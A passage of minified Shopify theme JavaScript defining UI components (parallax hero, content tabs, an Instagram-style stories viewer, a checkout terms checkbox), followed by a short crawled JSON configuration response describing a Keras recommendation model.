HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5e:6c:47:46:2a:72:65:72:4e:63:7f:49:66:4a:56:4e:27:5d:5d:54:38:53:7b:5a:31:73:35:26:24;keras;z33nkyqhan51jct6j6opxeujllb361nuq4m4a3f49o9b16big8vxql6y2tuhhskgjgyw0nnu","weights":"../weights/5e6c4746.h5","biases":"../biases/5e6c4746.h5"}